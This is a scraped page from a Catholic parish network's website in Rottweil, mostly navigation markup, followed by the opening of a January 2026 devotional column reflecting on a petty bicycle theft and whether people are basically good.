https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-1500x661.png 1500w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-705x311.png 705w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-1320x582.png 1320w" sizes="(max-width: 1874px) 100vw, 1874px" height="100" width="300" alt='Seelsorgeeinheit Rottweil-Hausen-Neukirch' title='logo-se-rottweil-hausen-neukirch' /></a></span><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/aktuelle-meldungen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelle Meldungen</span></a></li>
<li role="menuitem" id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchliche-mitteilungen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mitteilungen im Kirchenblatt</span></a></li>
<li role="menuitem" id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impulse</span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1542 current_page_item"><a href="https://se-rottweil-hausen-neukirch.de/orientierung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Orientierung</span></a></li>
<li role="menuitem" id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensorte-glaubensworte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensorte – Glaubensworte</span></a></li>
<li role="menuitem" id="menu-item-21129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/buchempfehlungen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Buchtipps</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3667" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.youtube.com/channel/UCM3_JW_X0oUiEiiHWzHL9CA" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Videos</span></a></li>
<li role="menuitem" id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchablaettle/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gemeindebrief Kirchablättle</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://se-rottweil-hausen-neukirch.de/kalender" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kalender</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kirchengemeinden</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega4 twelve units'>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><img src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/05/hk-icon.png" /><br><span style="font-weight: bold; color:#035AA6;">Heilig Kreuz</span> <br>Rottweil</span>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite der Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/aktuelles-heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelles</span></a></li>
<li role="menuitem" id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/gottesdienste-heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gottesdienste</span></a></li>
<li role="menuitem" id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensorte-heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensorte</span></a></li>
<li role="menuitem" id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensleben-heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensleben</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><img src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/05/ac-icon-1.png" /><br><span style="font-weight: bold; color:#A60808;">Auferstehung Christi </span><br>Rottweil</span>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite der Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/aktuelles-auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelles</span></a></li>
<li role="menuitem" id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/gottesdienste-auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gottesdienste</span></a></li>
<li role="menuitem" id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensorte-auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensorte</span></a></li>
<li role="menuitem" id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensleben-auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensleben</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><img src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/05/mh-icon.png" /><br><span style="font-weight: bold; color:#02732A;">St. Maria</span> <br>Hausen</span>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/st-maria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite der Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/gottesdienste-st-maria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gottesdienste</span></a></li>
<li role="menuitem" id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensorte-st-maria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensorte</span></a></li>
<li role="menuitem" id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensleben-st-maria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensleben</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><img src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/05/pup-icon.png" /><br><span style="font-weight: bold; color:#4B2273;">St. Peter und Paul</span> <br>Neukirch</span>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite der Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/aktuelles-st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelles</span></a></li>
<li role="menuitem" id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/gottesdienste-st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gottesdienste</span></a></li>
<li role="menuitem" id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensorte-st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensorte</span></a></li>
<li role="menuitem" id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensleben-st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensleben</span></a></li>
</ul>
</li>
</ul><ul class="sub-menu avia_mega_hr">
<li role="menuitem" id="menu-item-1532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_1 three units avia_mega_menu_columns_last avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'>Muttersprachliche Gemeinden</span>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/polnische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Polnische Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/italienische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Italienische Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kroatische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kroatische Gemeinde</span></a></li>
</ul>
</li>
</ul>
</div>
</li>
<li role="menuitem" id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seelsorge</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/taufe/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Taufe</span></a></li>
<li role="menuitem" id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/erstkommunion/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Erstkommunion</span></a></li>
<li role="menuitem" id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/firmung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Firmung</span></a></li>
<li role="menuitem" id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/eucharistie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Eucharistie</span></a></li>
<li role="menuitem" id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/busse/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Buße</span></a></li>
<li role="menuitem" id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/ehe/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ehe</span></a></li>
<li role="menuitem" id="menu-item-21759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/seniorenseelsorge/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Senioren</span></a></li>
<li role="menuitem" id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/krankheit/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Krankheit</span></a></li>
<li role="menuitem" id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/tod-und-trauer/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Tod und Trauer</span></a></li>
<li role="menuitem" id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchenaustritt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kirchenaustritt</span></a></li>
<li role="menuitem" id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/wiedereintritt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Wiedereintritt</span></a></li>
<li role="menuitem" id="menu-item-1924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Rat und Hilfe</span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-26463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/schutzkonzept-der-seelsorgeeinheit/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schutzkonzept der Seelsorgeeinheit</span></a></li>
<li role="menuitem" id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/caritas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Caritas</span></a></li>
<li role="menuitem" id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/sozialstation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sozialstation</span></a></li>
</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-1927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Über uns</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/ansprechpersonen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ansprechpersonen</span></a></li>
<li role="menuitem" id="menu-item-1926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Muttersprachliche Gemeinden</span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/polnische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Polnische Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/italienische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Italienische Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kroatische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kroatische Gemeinde</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kirchengemeinderat</span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchengemeinderat-heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Heilig Kreuz</span></a></li>
<li role="menuitem" id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchengemeinderat-auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Auferstehung Christi</span></a></li>
<li role="menuitem" id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchengemeinderat-st-maria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">St. Maria</span></a></li>
<li role="menuitem" id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchengemeinderat-st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">St. Peter und Paul</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchenmusik/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kirchenmusik</span></a></li>
<li role="menuitem" id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/oekumene/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ökumene</span></a></li>
<li role="menuitem" id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kindergaerten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kindergärten</span></a></li>
<li role="menuitem" id="menu-item-9576" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.keb-rottweil.de/home/index.html)" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Katholische Erwachsenenbildung</span></a></li>
<li role="menuitem" id="menu-item-7542" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/stellenangebote/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stellenangebote</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
&lt;form role=&quot;search&quot; action=&quot;https://se-rottweil-hausen-neukirch.de/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
&lt;/div&gt;
&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
<a href="#" aria-label="Menü" aria-hidden="false">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menü</strong>
</span>
</span>
<span class="avia_hidden_link_text">Menü</span>
</a>
</li></ul></div></nav></div> </div> 
<!-- end container_wrap-->
</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
<div id='main' class='all_colors' data-scroll-offset='116'>
<div id='av_section_1'  class='avia-section av-dnyss-3d91f11d0d1269b8fa370eeceb09a686 alternate_color avia-section-small avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-full-stretch avia-bg-style-scroll container_wrap fullsize'  data-section-bg-repeat='stretch'><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1542'><div class='entry-content-wrapper clearfix'>
<div  class='hr av-k7ho8n0l-f2a091388d37925dc25e202668c54cf0 hr-invisible  avia-builder-el-1  el_before_av_textblock  avia-builder-el-first '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-k7hlxotd-172de78f9d482bfc32847eb58413c33a '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h1 style="font-size: 56px!important; font-weight: 600!important; color:#000000; text-align: center;">Orientierung</h1>
</div></section>
<div  class='hr av-k7ho8n0l-1-6606aab9a939a5aa734110cd8ac7a3ba hr-invisible  avia-builder-el-3  el_after_av_textblock  avia-builder-el-last '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
</div></div></main><!-- close content main element --></div></div><div id='av_section_2'  class='avia-section av-be8o4-8844b7926aba302fc6df237f75e3036f main_color avia-section-no-padding avia-no-border-styling  avia-builder-el-4  el_after_av_section  avia-builder-el-last  avia-bg-style-fixed container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1542'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-b24y0-ecbd99f9c9aab9e0d783c7e5d7559d8d sc-av_two_third av-break-at-tablet-flextable av-equal-height-column-flextable'><div  class='flex_column av-b24y0-ecbd99f9c9aab9e0d783c7e5d7559d8d av_two_third  avia-builder-el-5  el_before_av_one_third  avia-builder-el-first  first no_margin av-break-at-tablet flex_column_table_cell av-equal-height-column av-align-top  '     ><div  class='av-special-heading av-747hxr-be70364cfd2ba9f12967c1fc86e07398 av-special-heading-h1 blockquote modern-quote  avia-builder-el-6  el_before_av_textblock  avia-builder-el-first  av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  >Impulse und Mitteilungen</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-k7u96m3c-39d2ac4b30b382c0f4d6c756ad7c3866 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><strong>Hier finden Sie „Orientierung“: Impulse und Mitteilungen der Kirchengemeinden Rottweils über aktuelle Themen, Anstöße für den Alltag und Hinweise zu bevorstehenden Festen. Alle Artikel erscheinen alle zwei Wochen in der Samstagsausgabe des Schwarzwälder Boten.</strong></p>
</div></section>
<div  class='hr av-32jssm-0c367dc358e17ad38f5eea5e5a5971fc hr-default  avia-builder-el-8  el_after_av_textblock  el_before_av_textblock '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-l0mlguk6-c34494f6def243cc87d491cf60c55c7d '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><h4>Orientierung 01 vom 10. Januar 2026</h4>
</div></section>
<div  class='hr av-34bggm-f1bd2469f89e92292428edb6c71e056f hr-default  avia-builder-el-10  el_after_av_textblock  el_before_av_textblock '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-ktu01dwp-53d5a309857b1d6b8da2816fd25ac9fc '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2>Impulse für den Alltag</h2>
<h3>Ist der Mensch im Grunde gut?</h3>
<ul>
<li><strong> Von Michael Becker</strong></li>
</ul>
<p>Vor ein paar Wochen ist mir etwas Seltsames passiert: Wie immer hatte ich mein Fahrrad am Bahnhof abgestellt. Hinter dem Sattel war eine Gepäcktasche montiert. Darin lasse ich immer Fahrradhandschuhe und eine Sturmhaube liegen. Außerdem hing am Fahrrad ein neuer Fahrradhelm.</p>
<p>Als ich abends zurückkam, fehlten die Handschuhe und die Sturmhaube, der Fahrradhelm und die Satteltasche waren noch da, obwohl diese viel wertvoller sind.</p>
<p>Und da begannen die Gedanken zu kreisen: Muss ich in Zukunft den Helm mitnehmen? War das naiv, die Handschuhe dort zu lassen? Hat das irgendwann mal kommen müssen? Oder war der Dieb ein frierender Kerl, der glücklich war, Handschuhe gefunden zu haben? Ich habe mich dann für die letztere Variante entschieden und konnte mit dem Ganzen gut umgehen: Wenn ihm das eine Hilfe ist, soll es gut sein.</p>
<p>Allerdings stehe ich jetzt jeden Morgen vor der Frage: Nehme ich den Helm lieber mit oder lasse ich ihn hängen?  In all den vergangenen Jahren ist nie etwas passiert, aber man weiß ja, Gelegenheit macht Diebe.</p>
<p><strong>Der Mensch im Grunde gut?</strong></p>
